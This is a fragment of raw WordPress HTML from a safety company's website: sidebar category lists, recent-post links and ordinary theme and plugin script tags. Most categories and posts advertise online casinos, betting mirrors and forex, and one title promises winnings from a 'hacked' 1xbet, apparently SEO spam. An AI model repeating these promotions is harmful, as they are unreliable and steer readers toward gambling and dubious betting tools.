	<li class="cat-item cat-item-797"><a href="https://ras-safety.com/index.php/category/tigre-sortudo-logo-946/">Tigre Sortudo Logo 946</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://ras-safety.com/index.php/category/top-online-casino/">Top Online Casino</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://ras-safety.com/index.php/category/trading-platform/">Trading platform</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://ras-safety.com/index.php/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ras-safety.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://ras-safety.com/index.php/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://ras-safety.com/index.php/category/vai-de-bet-casino-243/">Vai De Bet Casino 243</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://ras-safety.com/index.php/category/vaide-bet-720/">Vaide Bet 720</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://ras-safety.com/index.php/category/vegas11-casino-login-883/">Vegas11 Casino Login 883</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://ras-safety.com/index.php/category/vegas11-login-609/">Vegas11 Login 609</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://ras-safety.com/index.php/category/vegasino-recensioni-708/">Vegasino Recensioni 708</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ras-safety.com/index.php/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://ras-safety.com/index.php/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://ras-safety.com/index.php/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://ras-safety.com/index.php/category/vivabet-e-legale-482/">Vivabet E Legale 482</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://ras-safety.com/index.php/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-casino-121/">Vulkan Vegas Casino 121</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-casino-796/">Vulkan Vegas Casino 796</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-kasyno-301/">Vulkan Vegas Kasyno 301</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-kod-promocyjny-bez-depozytu-147/">Vulkan Vegas Kod Promocyjny Bez Depozytu 147</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://ras-safety.com/index.php/category/vulkanvegas-712/">Vulkanvegas 712</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://ras-safety.com/index.php/category/wanabet-app-800/">Wanabet App 800</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://ras-safety.com/index.php/category/wanabet-bono-491/">Wanabet Bono 491</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://ras-safety.com/index.php/category/wanabet-bono-bienvenida-816/">Wanabet Bono Bienvenida 816</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://ras-safety.com/index.php/category/wanabet-bono-bienvenida-979/">Wanabet Bono Bienvenida 979</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://ras-safety.com/index.php/category/wanabet-casino-404/">Wanabet Casino 404</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://ras-safety.com/index.php/category/wanabet-es-288/">Wanabet Es 288</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://ras-safety.com/index.php/category/wanabet-promociones-646/">Wanabet Promociones 646</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://ras-safety.com/index.php/category/wild-sultan-casino-avis-753/">Wild Sultan Casino Avis 753</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://ras-safety.com/index.php/category/wildz-casino-review-484/">Wildz Casino Review 484</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://ras-safety.com/index.php/category/wildz-nz-171/">Wildz Nz 171</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://ras-safety.com/index.php/category/winspark-join-435/">Winspark Join 435</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://ras-safety.com/index.php/category/zet-casino-bonus-512/">Zet Casino Bonus 512</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://ras-safety.com/index.php/category/zet-casino-promo-code-534/">Zet Casino Promo Code 534</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://ras-safety.com/index.php/category/zet-casino-review-312/">Zet Casino Review 312</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://ras-safety.com/index.php/category/zetcasino-693/">Zetcasino 693</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://ras-safety.com/index.php/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://ras-safety.com/index.php/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://ras-safety.com/index.php/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://ras-safety.com/index.php/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://ras-safety.com/index.php/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://ras-safety.com/index.php/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://ras-safety.com/index.php/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://ras-safety.com/index.php/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://ras-safety.com/index.php/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://ras-safety.com/index.php/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://ras-safety.com/index.php/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-7" class="woodmart-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2025/01/22/%d1%82%d0%be%d0%bf-%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd/" title="Permalink to Топ Виртуальных Казино Онлайн Рейтинг И Обзоры Платформ" rel="bookmark">Топ Виртуальных Казино Онлайн Рейтинг И Обзоры Платформ</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-22T04:34:26+00:00">January 22, 2025</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2025/01/22/%d1%82%d0%be%d0%bf-%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/11/15/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd/" title="Permalink to Банда казино играть на деньги! Мобильная версия доступна уже!" rel="bookmark">Банда казино играть на деньги! Мобильная версия доступна уже!</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-15T19:59:49+00:00">November 15, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/11/15/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/11/15/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%b8%d1%87%d0%bd/" title="Permalink to Официальное казино Банда онлайн. Личный Кабинет, регистрация, игровые автоматы. Актуальное зеркало Banda" rel="bookmark">Официальное казино Банда онлайн. Личный Кабинет, регистрация, игровые автоматы. Актуальное зеркало Banda</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-15T14:01:03+00:00">November 15, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/11/15/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%b8%d1%87%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/29/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%e1%90%88-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" title="Permalink to Kometa Casino Зеркало ᐈ Вход На Официальный Сайт Комета Казино" rel="bookmark">Kometa Casino Зеркало ᐈ Вход На Официальный Сайт Комета Казино</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-29T01:40:24+00:00">September 29, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/29/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%e1%90%88-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" title="Permalink to Комета Казино Онлайн" rel="bookmark">Комета Казино Онлайн</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-28T11:07:10+00:00">September 28, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/25/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Permalink to Комета Казино Мобильная Версия Официальный Сайт Kometa Casino" rel="bookmark">Комета Казино Мобильная Версия Официальный Сайт Kometa Casino</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-25T14:21:56+00:00">September 25, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/25/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/24/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-kometa-%d1%80%d0%b5%d0%b3/" title="Permalink to Официальный Сайт Комета Казино Casino Kometa: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Kometa Casino" rel="bookmark">Официальный Сайт Комета Казино Casino Kometa: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Kometa Casino</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-24T02:18:30+00:00">September 24, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/24/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-kometa-%d1%80%d0%b5%d0%b3/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/24/mostbet-kazino-kai-stoikhema-eisodos-gia-ten-ellada/" title="Permalink to Mostbet Καζίνο Και Στοίχημα: Είσοδος Για Την Ελλάδα&#8221;" rel="bookmark">Mostbet Καζίνο Και Στοίχημα: Είσοδος Για Την Ελλάδα&#8221;</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-24T01:39:09+00:00">January 24, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/24/mostbet-kazino-kai-stoikhema-eisodos-gia-ten-ellada/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/23/kyf-thqq-lrbh-mn-1xbet-mhkr-bshwl/" title="Permalink to كيف تحقق الربح من 1xbet مهكر بسهولة" rel="bookmark">كيف تحقق الربح من 1xbet مهكر بسهولة</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-23T23:04:51+00:00">January 23, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/23/kyf-thqq-lrbh-mn-1xbet-mhkr-bshwl/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/23/sweet-bienestar-app-jetzt-herunterladen-fur-grosse-gewinne-drehen/" title="Permalink to Sweet Bienestar App: Jetzt Herunterladen &amp; Für Große Gewinne Drehen!" rel="bookmark">Sweet Bienestar App: Jetzt Herunterladen &amp; Für Große Gewinne Drehen!</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-23T23:02:58+00:00">January 23, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/23/sweet-bienestar-app-jetzt-herunterladen-fur-grosse-gewinne-drehen/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-instagram-8" class="woodmart-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">Our Instagram</h5><div id="carousel-977" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;thumbnail&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;hide_mask&quot;:0,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;scrape&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget instagram-grid data-source-scrape instagram-with-error" >				<div class=" row woodmart-spacing-6">
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								</div>
			</div></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-light">
	
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left reset-mb-10">
																	<small>RAS-SAFETY  2021 DESIGNED BY WWW.WEBMAXTECHNO.COM.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://ras-safety.com/index.php/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ras-safety.com/index.php/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1" id="share-link-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/ras-safety.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9848,"title":"Extended%20Essay%20Common%20Rubric%20Grade%20Boundaries%20And%20Percentages%20%E2%80%93%20Ras%20Safety","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.5" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.3.4" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.3.4" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.3.4" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.3.4" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.3.4" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
